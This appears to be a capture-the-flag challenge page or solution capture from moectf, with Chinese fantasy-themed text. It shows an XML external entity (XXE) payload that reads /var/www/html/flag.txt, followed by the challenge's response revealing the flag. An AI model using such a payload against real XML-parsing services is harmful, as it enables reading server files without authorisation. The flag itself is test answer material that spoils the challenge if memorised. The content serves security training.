 此阵通过解析契约内容生成规则。若契约格式有误，符阵将无法响应。
✦ 请输入契约内容：
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE Anything [
<!ENTITY file SYSTEM "file:///var/www/html/flag.txt">
]>
<输出>&file;</输出>
发动符阵
符阵推演结果
<阵枢>引魂玉</阵枢>
<解析>未定义</解析>
<输出>flag：moectf{G00d_7o6_4nD_XX3_Unl0ck_St4r_S34l}</输出>
玄天剑宗 · 葬星古墟禁制
破解天机符阵者，可破蚀魂缚心阵